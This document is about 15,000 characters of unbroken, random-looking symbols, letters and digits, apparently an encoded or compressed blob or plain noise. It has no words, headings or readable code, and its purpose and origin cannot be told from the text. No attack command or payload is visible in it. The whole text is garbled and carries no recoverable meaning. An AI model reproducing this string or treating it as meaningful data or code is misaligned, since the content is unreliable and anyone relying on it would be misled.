Of{fCJSY7RyiF%4kIL{Dfxi_UQ{Fye^/Y~TEVzf~L6sC6TkYz&onA^S|t&{:B0WV|FR:A~9YWk7r0i)Cktuw~T-h0uSWnyUnokDkQux21S{+OyIYQ((Co4)pTT4:SQQC&/WLoR_DJU|AJDYudN^hoV^d/:tS(6p_UYWOSU9V7Y40NR)|hpi%iID(hfAL;J^_0(yF)_^(~OT}22&0u;e5B{41ySXsT}YxIs/}|/OQi-_UkNT9qoI~;qX:fT00r}0r;;s9e;+%;Xdn:4wQN5+E~h9W1E4A&kr0KEWQ(|L{{fs0VkY;drYo;p2/~Y^rVSdr5NyE%56kf7tV+xE0sN:S9:7edTwKiK&+r1|z1KfSTEBJyoU@7dJ4Y2wh@IASA6pzAk%iNXYq7fY&+-Stt:Sz9S9/f:pJ69JyFrerFwzrh2k(IkVWEizr9^NixtONCKeyUOd~KNVEdy)E-;q]|eJfXs7-&YEIiQIE~O@+}5h]WfyEr4(+sXdxwEF]L9wpyRd(&Jwyy@6uq&hy1)&fD/:]nFO~(y&pJuquIwsE|N{];uzNV7_]Y5oEJh1e{ENnw~ks~~w56uwhTU:-x~0Bu99VCz:J9fr1]&67Tt+IDE^X@wRIsEV/&f^k~pp7h-_2|e/-RhR%}kii}9X@9|Un|k|6^ySSx9(_i|IIChQYwpX-C;wN-pXJDUXhp(IUD]x%V]nI&k9x^uE|6p+i1kde0wWN&WU_xNI&~6UfpkYJA|wV-E)72;x9hz:yTVJ{u70]&WzuU+z)J&:C||(fEeSErrW6tNo~S;KKs|B0T9z4S;BoDkNIh9phsr]yxI9%tY(u^ksB}uyWsk5J6B_(R9O4CE|wxz1C69hDx-osE]fkB]TswwA)}uD{TYA5xyIICC:7T;h0rYUKx&(@h]1E4/pAs0WXYyiYRWh;&qxJXLCVoE~f7p-F-y&9&0s|x-W0oyh^xpR4QWIE9Dp~5Lr~/{DRK0DxA_nE}IOuQ~WkVrTRQSoC;UTDdDOu4yA6W_REn{xLRIp/Y+6:fSR-WyDn:(+y:S+teoR&4OoipJ~1nqR~/^k|FQs7IL0BIor:NqO({Ju%USBk]DI%eRRC+^|{J(-nQOSK9+u]OoIJQSi+)JsfQWW|FiUf){0NID~~}{i|NETXELRn:+uws%^fEDDw)LwF5Nho(-4~+uDtr{-U%-2AAoAS/zVVLDI]u_s/eO~fpL~WJ-D|{D-k~;+r&LrBfYUpBT~xhxAkSN0_Y]OSBN/oS}KFX)Bf}_SrFf;yRYJWh+EWq+iVNJWFXCFy)xkNhS]f-^7xEw)r+%qz-CfNiVxi;/ruT-nuULx]x|UyT/_y+zrBVhEW6dBrY50uCOXyUANr:wIrV~4+NA/;xEAzY9KW1VqBq_]p~BwSyf5EVW6]EfwyNpJzW;AiYo_~f-)ruKwUAVzWS)uN&T;r~F]S~+(Y7-JEpi6UEzyIhf0kd%IffDozU_q:fuWu~wIkUukW]S]LIYBErtBru^;_u^IrU+&OU2rSwdAyUWO^d%/B6%tAE}AOq0iyitq-L&hOUuJ;hD5zCJX-F|UuI^yWrx0Iii-U~yp;e:1-ipE-S)KWYnCe%+~u6JnRxW;x&AAsh+O1w~4)29]Wo^-QSk6Aw96R)EkR6yo)0~RFqS4X}WwChxhSCfi65YALi&d)6]^TOYD&0|69pqwOCY}zr)NBiiqTDy]DpyA+rAVD~z|+wkd@)E:krEC/:OOy@iVO]E9ACfh/0CBE6^k6REUVJSh}56Jo96~so6WfBW~YVzk;SB/(^Bi|]r(%J(AFBu(EDh^@|z:iJU:2o+f|wr;(xSkTid^OxJ/}h9BeBCBRhi5{6(+A6x|~4I/K~]L&T72sxzt]2z206Ix9AE0)2zy}JqSuTWAsT7N~nyI-h-2KiWiu6]NwVyoT~]JB0]k0V]ztD]kh9fA/C/Vr1OiL5B&)oqSqD_^U2Y4AX(En_N+6)0K|1OpyEIiB9OqsALiw%T0tp%w}ABoOATKEWWrzf@:6V_&r~_~O}OW6k]1kJWJ~4SUJ:zBB-DhAknRC^-DtV_Un^Su9I@x5%A)]z65uFSRIpOEofLp0Kd&7{-xEJo+{h(ECk~hw9UU}2%4CSUC926z:QOrp~fKi1hR%e(}o~~RI^d}9uVhUunByiph]Xf~tn+|tTTRI&f1zqD~A0no|Ef9^XU0W9_hLzWu6zx~Oe(^JWDDydW0@pKsIpOJ(@DACey^xWYxE]])]BOpVA6UE]-)yU:1yh}OSEr0^Or0L:Fu^JA~^:p~u}O/{r/tYi^f+]s};6X9+S69USQwBIfQEwOtL~O|E6W2W;5~-DoC(Ien~+k-WW5nyUEhNFyC+}t4NW%+Ehdx+BeW_CAk(~eEEUXuSBSAfYLzpUu^rOwdr+zYW~)6I0@]~ff&Ax{wOUCX(|4wy~Ied;kNWB)_xSD]OI(NE@7_r]|^yu]u]YUu+B(0zoOtBRJOx/shuWEixhhBxW7ykwC-:Ir/EyxF0rxiTnOJUhwn(6sSN5zCV~q@y6o@rCqfhofNf+x5W))-i}}pSV])]L9(QW;/SyDwEu/iuWQudn~6ur}}k+4;WBY)E+1hJXXCI(;:kwV}L];_Wq-_kAuhuX4dLo_C7%;np6z|RrzBp|AnNrSi}-]JY|ruqxwzi2]|qCYVDRfX]KIAtuVWD@wBO~X)K-J]}h7AthJXU0wI^qzfKuD9UpL&UT]I}Ti0w2eYEwr;drDVDTrIs4zIqp:BECSe/uuW@rS91|rrffwnw5DUssde}hDd-}d+d%(@nCOn)o-B%IrNQiu;:pk_~R;Iqw]{hdRIfxtqEw]+s;Eu:pw~nrTQE)]qInE]/Xt|UwT{r4rrLhT@_5(~+TTIY6]YC|X)TpzOhD4B9i)0pS4-DC4t0YEV0^]V7i^InC]N^k4K|IEIAAdAE~4VYh(V~xTONpANDfNA9I]IV4W1&iEUo9N-A|6esw/Kr9/rDyXpIrLIB]EIIREI|nr(SzqAO:qC@iSsu/f6W_hk6]+x)SODk5O4oLQftL-REet~_u-FxJ96Y{ADy6SyS7-i@9WLq-VRX+@FEp7~FV_~RysLB55ShW1t@kSTNh:t4Ae{}iWCA2Sfwi1{RUeu|d2iuq1(Q_:h|BnWXCDhyOThkYRyxush+L;VBT-hVY~{0}WpuODoEBK5LBduwn9IIt9rEx&sE+-(uQFR6UKtx]JOqOXRrVeF71W~^O(xBe&uqs&~_rOR]s2QB@oy6R)hEz{(^9L{]o&hx9}D;9o&6/sLSE(4_]0QeWFLI_A4SO76p_FRRz|CO5ph0QX~AXL/o~Bot|EK2~f-|Nti5A^L%I&]Q~29sAy&;qN]NI@1BBo&QN|tD~JEKxW_7-/]WWhk{IxNL+]V^-tRy]VR0Ew1sN-qo%OUI)^]2~JL|&OXI{9B%nEoo0K/W]xRwAEJs+:4WdB5w+A%uoLQ/AuXt+nyo~pu{&:5&(z9s-N5unD}Ex_kBn6]4UDzt-hIi~itErtpBDiy4]q:s~qp{Rt9oU2LKL@)Y/-/2kqV~N~_4y}(/-VxoJ;:4-uAXNFCKLCkF|92IBuw6-XN)AFXs-U+Kn~iTDxB_hxVzpdUeB{44;2k5(%Fou&+/7UduKO|)W7^fD7n(6oE]+)}oWKpEN@|1+x-e%sI}N]CNtt6%A}~F;tI)4TqLuTqr(]YrY]uhixK^&nIhh@52]+5XVr7e7T^x%ru:u9RK697qf]Oxxz-}e]{RWo}62_zVXXNs%4p/Q]227EO;|0-9RRB9p4XrorBsD@O)y]r(-5)p;kiqD@B5h]I{iEoXSndBXLRDsTrNR~Wir]o})^o1noIfwoe%h4]eDwVNLo@Iwi:kBkRnz:-@pt:AOku@__IDLn/W6T;Ox^qd_k&oy0Bq6E~VCrqk{0q-QsYpe]q6e]79%n^i{@p~Li-)/n^K(9yiL4AiIR7k|16LInhiQR@}KfX]+4dLYE|n{FJCfo%9o@%E1]h]{|dV%odRe/y6x4yu(Ft}A9tze/{)p6quALYS]Wpu+(F-FC:ws7h]Y&%C%B%h:(;::4Tk|Dxy5u%On{JO_N:OKOfUr4u9-)hS&S4Uy1%BA7;V@(N0YOD0SX~9:4F%EBR+-wh@kt;&sty5;2LEk{Q1|&/uI4)K+yFJF7Q2/wN91]Ftf5C5:XQ:x2t-d9t1T^tdrwuVqtfBo|}]tw~W(25F(:RA)BN5D;Y5:94UVY~I2o{B+I-SErF0&Y~wsp(09O{0t0{4%LD|{sek+L+FFyh_B;SO6@2WROo_f}2S;ex0A7Qn9Ez]+o/k9I6s2&i0E{6(pwRd)9{JdXsSz{fsL-f617FnpXp95W//zd&1X;yskt/tR4~6T1o/^xe0%Ehn%wz/});th2/s^qq1-no/i4^tFCD6_{to-4rDBn@/n_fsnu-eBhe@o(;zoQ(@OB695)%/ydTe}h7N5dLW{q7%C^eS)7|4W911@Id@z~@oh:hx+Eh4Qw5wzD7sRkt0~76/(;kCXNA0VV94FhF4Q6]4)qRsWznQJQT/STtDIRrDix7/{VWxpoEk9x7D-&tqwoEztr7RrpwSrO{f{ruuI}Whi}(yw97TW1CL|oEB9WSryFwSDJi:BO^rhpYFIoEK]]S~~hIhuU(fpr)p;wwOAofrw]huR//:FR}Wpi+Ies{E2--:xr]q]dxep2We/z0&D{CJ-}YRUFV5A2Df&KQD7rD]5pre4nA0XuswQD{TOrO;ue&2r+]7D55xwX9sBz}NS}4uCT-L^]uT:W(w^xX{_d;V7@1z{4UQx7IoyY)~J}U{%UBoF_eUJ}KF6OU1_V7750n{@KA@FYC~qo(;9wp/X@|~To{Yi-CTy7sJTn(;C~JBfs4&Jsf_t%]z4yVuehh2%]465hBsBph&5/o^Cf@^t+Ao&n}Fu7YRQ/7X0wo/n5kQYR_Yd:KKK@/;Jt5{rO(oXuDh-41yk}5]k_F%T^dD1wn&KCSEeF:wL_D%zY{sr1w|LB0BItAdTI~Yh;J+rKw}Q(SB-V))RR;_~xJ9w/pd)zYLOzx(C1~o+/CExO:C}d6W;xp)uxxzR/DOO6u6:CTkY/tt&(E:k@EutI517r5;LXF/1JC0kEw:yyI5Dd6/rLfApuE(BB-/DN|R+f5x1eEk_E{(y/KKI~0wo9N||keY@B{frt1}IB|0f&e]k1xQYT-:ux6S~Oz:5;oKy]+)]KBS:Xn;yi}A|srour_LoB(wxn1CO451L;y0D_fYnd4E4WdF&}tr&^59|~;TE+oq]krKs~Rhxwkzz(i+YQBQONNBiB4^qsXt;WUu]ANqFuq~@s@BdQ1-0AF+K:O~u@4Y+w6|0i6LN+5_TAB:kD-SrW]}&Q|~B_/QD6Ez%K%x5o/0xEEVLI5}L~rn)N7%uBx]6+:QV|@y4%_Yy]e1ytDO+W6{rISSYk;u2qqEs%t-p6h_w-p^Kwz]^iSA90;]R/trpns+)4Xe6T(hoU^^66&spSsu(S6~d4~/nnUNOW7ww9Uu{pXYT]p&x@I++/Ny;p2tww1h)wW2RoWI+ORI)1-C%4FddLEhr64}}y9}t6iWAx/dY]YSCNx:WO-e6&(]Bu:zV/F_p:@yRUY@0I}TQsF~VhTIdd49W]xCrL&zww9izup&D-27I1)w1;h}Sk_6yu}XQ+Dk)e&5CCQfJwX/0;9K+t27dNun:]2W@Fs:@W5e{UWLUT7eh9S69O4+5}Kueze7/)420)ohQT1FhY%%0s|2nCnTerD;BER](0KTkK~hnksR1+sAF/qh%66]2_Lw%uVUu24pz|//kh9re+s%_kNTKs-dU6wo]rw(|Cq9d~U0p+SBx2oEBAYLAhAkk~0ht_qdQ/5zE%UyE]w}urD2{{rIBOWyE/AW6It~|;&DwDSqsLI:r/F;ApuT5|pVi]]1D{uqYKYhNC+udRh;6:yN)DstBDAW1ISVn0//;ukkz9^dTf1~E%Yr|0-9yUxnRy);~opfh;ALV0hIn0RKefEyrV;s%BOsfspyiktEwrN-WO6@YCsI_0Ty7~SdhFO9;Ye}o^xfwEt]W%xN0/&Oxu;4|e7yX/Y~-ShSr]~IoFfs;SqF;Iq6+WBx]5Csw60o-VTf1{5s(Xr;&|hCw9rTU:;7Su0Sr@~(_CyWSQi4tAI+-ppxV0D-N-ppp+TBzVpdhIh~%rWd5WQz5/^W^kFOJt^LJE_-CAIq7-7rFpzOynhfRzA{y6}D9tWI2F9I@tK]4~W{T2^O]OKkVsI0CO16x%sD4E6UzOo/upoRL7IkWp%QXN%KRkB;&rnJ@wyOoSOu-61e^rfFo)iy7OREo7Vkun62TuW]A4Rp~O)@;t+W(SqwB1Y1JWE:5)9XU:RQ9O(;R/t}Xf~4FJIxU_J6B/d:uxx^k]xenCz5&{RKfxFdIq{i0zQ+ti/}-0%W{:5IEkQq]WxA;WSui0E+SSBzUVF)JyFICO(wIES+5((S;Eq(S_KXxiVQ|~y]DR~JFE2Np~+AdUfTD~qJhU&Y{@+q]rXdxfDESO6tu2yFwnok|L];hq&zUW6kK0fi2wSw/%yIF&rO((1(|rQ4tSC{T:4rz]xq@6xW^IOR9F7QJ~ne];QOQTSr;RR1y;Kr41xwE;DVid+N9k0;d2Aq1~9KTw5iu1pD9-/p{wCQs69~JK01RKhhB%iLp)n+dIu/JBBRwJ]]&6Riiqt^Sek24et/;}h2/IJ}{{KNfrCk2y7nrruVUUOA7tECud9VKFLAtWDyJ:^tz_K-)U&WRfCeQo_(hrn:@KB_6}5eA]IIduf(C12Od(FFkBhinwOyFLir7TVfApCsdUnU1F/_khpBxx|_k1|euI5u02_6n0n;CVFU6&L|Iz5sIqsh}7:(7zDuK9F_&rDkEsd1&@~drW0V;DUpWO@o{^-ze9rQ951hr{h;x@LEL%q@/K-R;~Tk}fr@9&u2Jd]:E6K~%nkrp_EfWx%E~hqDhUIR|yd}KE:eY-+C|hYRV64uI@q)nTDi/6n6zeyN9]Xp2Ui}DIAu29D&ANE2ytUfh0-kr+LIxWkdf4y}y}Cp}hYVO09/_rL1DNT}e9hu0_i0{k@yB6VUi@Ni4FUksesVie}+X+26L/^_X/4VrrCd0FydrOiQ+zE|+sxYCC]JVNJ@(qD9{f%1IJe4;Eok&VFqJSnyA-zL(f]BEispNOqB0VTY;LS5qU7]5_TN9(n}:t;UL)xE4rWoONXzkuUeo9^VLph0D+6Bh];XNrQxxX7Kr9p05qVRToSJxDxwyz/|tXxu;TnoYOSr7z/r(_Vpx9I+{+W&9nxoEk-h(woIV9u~5-N6]szo2QOAYiBI_)+:|qtBYrfh/}sd^4n1&OLN;Dzr_YFBwL_1Kk5KeUd}s@Vuf)VR/2RyL+&-FUJQXAprnFkFyR(yzQfrKs_k2/p@s~:E(fdQye7CkA{^QOK4~55DnUs;:d0{hRJDxK/0KoAw)90%CBNB-6U92XpQ5N{0O~JipErFAN696Y0Sr5;E+|e1})tYNp{W~CUIqX/Sf{9JzeDdB&]sdVtDX2d{D^D|urS6;07Le0]2wLRBxux-De9i}JV1q+tp6%&]S(+uqV)e:n/66x0N+fn)rU9Dy)(XBJBD0(B;(_}EV4fd(sJ5s~|fX&2L27U|(4XDpE(u-4uh]EQD7hn^(krnIEzkWJT|y5I2F}WE0F25w&F&U9p+9EU-o/)WX)o10eTh6]/}W5stz_Ihp:fo)pVUC;UyC^}/-:Ru|+@FDF-TODrFouWInX_h6Wr4Yrp(CwJsdzerw_zeiptWKzefpC4p-xuXQ6WzOB-5szW5oI-p-9rJhpTE4O-:Rk5LLBRo(-5-(I-XULRYBID{r^oo(L|dok-2eBrVfL)Cfrrs_kDrtEDNFkz}X(5C^ktqLri_R;xJoVi&|d)I5wn(iYUQXi:WXIts|65hRBJ1NV5;KWUVeSRD(p5+1_W]5OnkVTdkpxT;SKz:NYpuRdKDoDr+k0pn0iOu4{-);YULdrORk)1|zO49qx642-T&60:9BirNh::^}_6hVEo6DdKx2xORr@Dz(IrXzzueWBIpozD~ESDriepO;@r2rIDpAfLwnx|T0%Wto%Du1%II)^dn^K|;&6I29pr61%DC{xI@u0:NE6+0}LJ|9/zE@WK_Oh&EofNO7-Owui)LR}EpWwyriD;q9Eu6Ln/rEiYO(z^%&_&Sd~F^7W4x@Vxh]e@5kYFk7DCy;~16{496JCpLX-tzIWr6OuRyw{@;S7S:{n;;O~O(VqN_yp-iLu:E)EC^UJ%EY~TEksI;Y~9LEuFBQsW_uQ&S7x;O-n6_uQUWDqRYhLs;/f(p-((LOLkxh|Q:@2TWey9yk29WkVUhE6&5]|_L_OBhr&{DBkW^n7e6pk0IW7uSWNr:}R~;Kk5u+Vxp)^-LB_:5ETV:K)/zFTspJxtz@_zryr2Xu(Ypyi0k^nrz{~L{y9-yLFIT0irs+OukCw+Ekt4p-o2x)U/srtD{OD~:+_F:py]+]Lf6C~YzwNYSdt~VU2F(5ur_D2)A19C(-2Ln1LE|wrYyuDth/hV(tFExEz}4wCWr;:214IF-~CKkTt_(pIyC;Ct79+y4fkY)dN{Wh]r4nx_pUx{I)xr/qNwq)RsodSixIXWAoRWI4;i-n6z|}X(NO5XJKru+orW2ihuthhkwn;h_IhXRJ2tLKShpuLQqoeyzURIVIqy6+95LTixiNk6-uX0n|wNr0D;tdOR|hC6@ITrOT9S-5pViwzT66ISwW5pNJ+/0C^9i7560n2Nn)9r]e4wJB]ELJR;uIJ_ip+W||wUtJWyo)pdw):y::yE~/iu0d^CXQYpkTVJTxqEWrL~k(I60V-+KIDrNpiO9&(wdzOdtyY:~95T9~YdADpDxW0(uC:DxpBpOkLOwhU0U)DDRkBWuk^rpBhWO|koh%r-xrxrIpEOrEiWp^ioxD@WIfyWrYV:){BUTw%D%~%dwu;)Cup)q)WKhO5D}(6~RXt02+:w0tE6|1RKCWDDk~xnSdVr}u(~5(K-/COh0oLOuD}r{B(L|;5+K{KRo_iC4^IJdy@~w&dU4i;R_5rB(pL}|~xx4-I(B{(+AF-{h9KJRk]woTiooF%|dxE)DQFKS1YOiB0SxhTD6)])Eh%d5X%o7|iOps%u6tzIr@-QB6LOr|SUpxi]x9/ROE~/:E-C^W|h_+yC}]V^]EU|-oX0r5S-zoDO_SF}xOR@];)hzCrz;UTUzor%pS(}|Wz(KNYA(I0rWSs-^e/fyNKrkq9eJB%1&B4zr&YxNUEKuA7+(ACi;y):%VpIXkn0^&Y7xW^IOW1_1y;hOE)VL+9:SL&EL+_}kBp~F-Lh^E|:2BfWr+N4&~qEV+q|Yr7UCUNXIJRoxW5WBW{UDBD0:~&]ry(WE-Thq)s4x+6}E]J/oEA^J-AsL]JO}U:JnU::QU:5RU5L}U5FnU5_QU5J4-yFCULOQ-d2tUL:/UL^4UFVV]F01UFT~U_@AU_TsUF4AUFo4U:RQU_n/U_}A-w/R|6NT]rz-dh;s;p-%XpUpYx;n(0W4K@;{X6Uh;sty409{K0VQ909Qx0w^WVWVp@(s;r(4;&(^yOnUdReDJwhhTC0Ld:nu1C-7uxI7dBA/hBx&(eyCd2x~y604t26xnFQTi^rtt~fRk6x7{@p-nxrs5p)D(6YU(sW~R6r&OpY:f&YqVqWz1&Wu6xW~-xeT|xY}@6WS)6;}oxUx%xsSWxW4uxWiTx7(/&7|e@7f}ssJU6WC+I7u]XWw|D{t)hWTwpwVi67FSsW1nC+-RB+EiuzUh0sR~srxzs-D0si&ep(~]x(X{u()2u(9erzu6stt6|UO}xpL0xU^{@Uhqh9YdrXXQyw_|oO/ATwRJQzw@u]S%}:VE6~;-DUD^|Q26+QR/SwiWzINK(]s2No^%|QR%dAsq1IwS9r2O|-2q1WNxTNTW(I2_J@W:nA}BSO6|rNTNiDOLuAs0|oOu}pOR9OOR5rOs+%x7k;x0I_xq{D6YD%xeYWWn4o6Y{oT9;]4{I]Tso;WNNDkN&Fpo%}sy2NTE@OVA)Q66z-InykxtWORkzqBLkO4{xhJWu-%IEo/)i(/-(~2Wiwe7{]xt-Uw]DFo(5+sCtDO(}Iu00W9hf@-(J~Op7pCTdFRxVfn-}W9J1I9^UkW:h%xkr%~%EVB_T}TEpr2_XV9_4uxNT62@};xBpIh|/X96dNi+-ETW^V;WCAOz)F4^N4~6(4Bzr]dh%uIz;%}(BKtpEKCphku({}zWE1L0Je9r21I)70kWOu2SpIwfNN@kEWAf4E-W)~_xd/%9RE;+-E-Wkd;r7A:rw;Lu7t9^BR{ID-x{Dw^fVJ^qTX2zC6-6F};tiyE}4Y]phNS(wVt^9V4^AxoxABU:_uOWV^NY+C46+/4d+]{x^J|fnd0x&2n62Cs^-xBzO5A(pSF^-61:O_7Yz0Tzy(o+1;Dzd&(zd{4pqFq6tKI}{0&f{FRp2n_@yI|d)AYz(u4phdk+%t{Wqw^%f4Kz)-K+/T&Op{y0Bkd{I7^:xu6oh+uSh{pdO/onxpn::eOKxOf;xuOR~AA1ezSs&u@F]|NIEk5L+efXz0&weIfoA&2F-(s~qJ7fBq6/9Ye%VJAFUAszUJTxx^+}-rs6dYdN&6u}xY2{U:9Qn:t&SYhX6:r{xFn;K:~&6Ysq)tdpU(z&K+AhxW]|x5z}n+p)p+Ldn6{Ed2;A&+)TL+7u-pd)UCYXsWfortd+)C}f6^R76w)I)+4QDJopSiKOSWU:i&shrQyK6h~t6r1p:X_y1^Ip2((J}0I5kyEi_f-eDVT_^t/J0nCu)f0fKhoks(Jd&J~E(WAudD-/ot9OnW-iUqT_(JsBdJKN&:WAnYUL-Ad|-:9;)W+ud:tf&e/%{}Tz6@UT7;ORuQO_2@-T5V::Q^UXNYW@2k6iY_KruNTqkWO1e;-1f^xty;XEIY+@]&w/dN4T0VT9W|uAq(-2Q~)sXr1KKx5n~Dy%rS-ByJ4W0%6s{:}Upk9-eWD2Qi@p5U2-hrO(quLs&OhF)%&f]@n&C/+~/FT4%QJU5%OheLd(+W2q1Or-DXzY7-pEVouIJs]%yYLieDLiU%UJXoOXNY2KF@U:tVTu{ynJUD:X]ATr_2dT|V{Y~IO{2oOunrXkE/y_T@}(]VL2hQ4LBWJK]LDe94zw}o0:AFiTO+zJ6oxS55O|BrLLu~h2q-h2}q]US)4}1F2k%&EskySozsy1/4T+o-}ShI]_^zDd-2|YxNWr{z]T+p42wU):}W~TzfAShpt:-IRDhw:tEC12~TKzs9Tt]DRY)h|_n7A;5LRSS&Lt|B-t|}765{4hC4~hCofC9dBWwEAnD}4J/TDzLs/7AT|:{^&4VB4]|L^LFwyKOopxw}pWkVhrkY2ENI:%E%_&&TDW-/VT%qyrAQ(y9r(IR4;5S9yYdDuR&sk|UC/rD(]C^p^hJqs-FVh5;h|1uK{:^5dXdT}}n_)}nf)2xY/5Jx}@2r4swJ17I5R15L415i%w:wY+KxQ@-DfKOLn7LxDWuTt1L4}1F}n1F@/1LNYtFoQKtX&6n:)2i--tiK|nC/nB)1%%Q7t_URsA(7_Xo_6{V}B_p7s}x2Bfx_Q%n((Xx^{f&Eo1xrn{0T_/Ci_QCzBy%:SU%nNVto^~+e}Jqzs0OQ^COIu1)z1]JyNi:6uoE6&5%zwW)L0}UtYd{ho&YqV(U42;&6+^sJJB&JT_{un~rwK6BiXBpE~+uwn|7w+p/%dy7%L/p%z^/%-//%5N7%1Y7%127E(Rrw1o//ysrE(d//ush%Qk7/Nk7/fX7/Y&r/YN7/_Y7/_f/r@hx+|z@:6y7{r]6DwQ~rpSd]ehXpx6x/ROK)rhuAyi+/0JBherer(i9wBBNo{d~-{Euxwk%@&wTw((NNI5Q(%ITJyTUw7Q)Rk2hyr1N^)hpRyx}uOUw95]o1+inoih9(tBBr]uIK{{7:;xS/XS9]Y:/VqLfzLw:A(9B7s/B7AVsAI]dJV)/]AC5Lyu~fV/7d66pDY}fwY5os2V-F@/wI2Sn__Thr)96RWp}]eO}~d2STUI5V1Ky;7ewz|p(E~TrIz]OuzWiqq)OSx]w^I-RiJoOi_B/xt~qh0|-Si)_7TJt+es90^khsRW:1/^2UE%6h2X@Rw^_;IOyKBxuNLi]DO1~7T~^BLw{nTq&5tV:iX}&F74-5}{)(hs7]V0FfYwI::&(9_K/FY}sT^}WA0N%oYBV-e{JJBkxhx]Vir%z]-tw|J-oN;9/B~AV@uxkkeK4W-(U7_hh6+:Nixz+BRI6@SES5(-dI:YAnqxzktB^BBpd0~U)~)e~NqF:DDDrBSyJ]J~I~DeWQJFwX@}I6uAT/;Ni(U~u}nri9N^B^B{e5U9kfp@h{yE/z+rr+Jq5Vkq]UBTuWQnA1O9|qAhBXU(AV;}q~UQ%V+2]J}J%F:B;VX5Jk~+frY5A}}JoQiB&&9w}Ixh96iVokkk+-;thh+:zYkk^22doz-6hYXOI:u~%i6Euk::dzdL7)pO5:59;z^_FFNzKw0kSp7-UCuTJ+FJwDeJdW@4kDXpkurCB+OJ]L2S0BoOTW7~kF)1nASNwdBzn)iER&U)W/sEK}&i|UF&ho6AszwREUJC5{2kUAerupuBrn/s~A92:&yAYA/wFAQ%fSD^:D]Fp]AxD7o2dhfUYYwsL}4{~+1h7wRWe+_uhST:^^rpY:S:rITxt)E2Ww-}{(LS:^/DeT6@&4u9Wz{({({Oh|%p:4C57/ettttLyNyD@S/T40wo|C7iJwY9D^Vh;44|LireF+_~xEn]@Q~_qIdx})AJ41UJxD/6:]WTdrk()iRFLL;}t)^Y^&9een-||Bfenuyyd_Nr0nSy7Suu^f{6}5~~|-hqY&5n}N2|AYskxJBn|xSD;O+%i2~V&OrwVUdCuhXWqLdE4/IBJp9SA{k}Wqxood7{T9z^(d:(U_LOh1)we)L2FFY_L%%@n:K5Th|zXXk5RL((;(/wr@{K{{)p7C1Xyw)SRUk67/|OiL]yt;KiDLr@S)W0Q4qdxd0t%E%~Sn5%urEJOu/fIFJpJLARTQwF&04/CTh|]EhDu+U~/-Efy~29&e41IF4kFKDyR%W(~BqYoJCCSzqYhA}ddLhKD;zohdJ^e2nOi:Bz}uiR_xA|^;](r4KADesk~xADx-1kfeWhiC2Ey+O~9e;^Ai^-{1usFO5Y:UJTwx4K0uxUDpyIS~Op4iL~uTz-rRihz(-5NyuOuNS]EA^0xE}TOOpnt++^AKB]&|FyY6KU]F::]+xtC^0s/Ci465NWSKsDwT-RFUwW(+{SXy{_Uif}xL5{~Qi}y-2:Wq9-x]&Lh)Sn)pAN1sqyVx&o]he/6ED^eS5xx6YnrzNRSO0w&:W-LT6%]@BQYxqezC+@Ty-X~rro:qwN~LdR@WU+f{^1kL}t}59-EoyrVUVz+zVR6^ye{uR7%pIN6)6+q^Rh9yn{nC2{o(n5t+rru^Lk])enCuNq0rD1kp-q4C;xk}5iq:ynUis|z4^I|DO|}~6yFT~4EWw_USBe-@uxA6xQ9~qWz)hh6k0@DC4WIAW:A;;W(/w^SuB_WIR|%0)%906IVY@XWf26rrODKU]s(%B(C%kx]+N9Sz-q0xqq;/TO2Rf2JW7~ho&1{fz(I4_~r^RNB+RS^]Dz}Ewx^_n6rQreuRIhAx(S1V(_;;S_CkCAS|ws:|kUJ|VF;(I5B@rI;:xCA(BiOUfSSIwzXTJE^oOrt^srwyJX-EkR^(Re(nrWiNs9NE)6h2E@Fz}tXdFY{oCAE|tAE5qUB~:5N(0h~;@y/4i(~keqzW@0yEJu(NW4(J9EC12;7IQtkNCSBDh]X0{R4r5qIE)|r-/Q-pS~w-J@zR_WO9k}WwYooS}J-B9k0ed^/_Lz~i)t9BUBUOB0t~N;9(yoXr&+Bzw(9OupVA+B}f+r5U@t;fEJ&f69J]y6i%OQqtFyhVkTUy+}O|7QF+CyTi|AUTy))AzYY4+J-C;OsJ-:+:+U|27iftC:AQO{Jwzq1-k|Ne(BsEzsFTxt2iQ{Ui)+k559eL6Xn~1U%Wo(dEyf)yz2DU6&pxxADAp+KoE6994Ws0+W@+Nz~4C/V(u@QhBiC9NSC|dIxJnw0:01L^fDC9BWDioKIyCqq:B4}-SJE1BArtWT-zAeJB{xD(^yd0E]/i4|AzE%hkfn}iwi1;}1}TpiQ@uA^yK&USkhdVU5pFYd|t);uDedzLkR%EUE^pRX4pB{qkxqudfW2E^K{@i]uE^hwBtWup|Wo+z2C1k-e)Vk9;rtwwCqSq7iI6We6C0ON6-yWO2uJh04/nR{u]WJ}NJO_hRwoRA;J1I-)Fn%O~yKqS^~hX4xC2RV;4:dtzJwEdqszhSk+Tr%+O(iET6rS2QSTBdB:JF)1w@JEn^|xfxLi;&wytkesW(S(hRX6;{LC~OpdUo0IV)@+Rx2WfQ6B:IfO}N4^fe7|NEB:^RXN~@wU_zCf7rdidSW60t;Jnk4XpK}y2FiI+s9VWU5A1ED@C+D;2%kp7fi7I0~pd-K(A6^B~_~&:Fz7kiX;R6X]{U/_{QW%6AD^1d]JOkKdIS-~}@Ee%BFDx)~(}CAO-4}O;t^+)(@X9^xQVVd@A7QRrrzWfReSsBST449y_U:UW}ON_J^+|Ou5F@4d/4Y76~FBNE/tCWiN:+2yU;S{R/;qEB6s_i4-|Lz)S/r);e0}%+yz{7U/f9Cp)qexIiVF]wr{fNyTV-W~-CI|~4)_p57qx+}V/~xI+}1S/(^FxUk12nY9C6{kzR~9N+7zAy-Ey)%^O&y}0yYf6R1OJu%QKB_e%F;5eXAr+{ruftx+(nDLK;(I(0y;0;Tq)-rtuRhX0u@6%^/:-rJW9oE|~BQV@@Y&x{+Srz-6]e|Ain/}0K{%ypk)Q(OpFO0C:Ce&/]qXSziXNJJp5Eu|O_QueQSy/DroRX|pxw}-i7KIJhQN|;_RzWuuzd;V6ULK52]o026BoRK%Q&EKUCqXO&6~n/QiN1BDzFfxwVy&~u--pW]SYYEi:KIpC]]4XKf&91h&Wx6xW^NNkDu&5-(+L7(Iuxuy/nrw@VAy&SA0t7;xW-hYTwIxUVA^B%rkL-fEwi]_AJAy5_u0WV6EWo6EiyB0{E~ep%VE:VEdt6+2QBI|%LI}O_u-s-;]QeU-w:E++_k])TuO-Opi^puOUJpU(JrB]I-qhLUUC6r96erS6euhw:E9(drE5pN6W5rE7yp~%Q(Iy;r/EXr)/F-IyVU:_wAuUtEVq&Inu0Nx/sEOh0W|6B+n;yUTry+x7AE-:zyBxT+Bk:r9W)N4JkYzJ-6zFKYzJ16z:(6zJFhKu%rko4r]|L7/r]d]6pIrY@KD)];rx)0swC5DY0r&7(&OYDnR)IYD(4t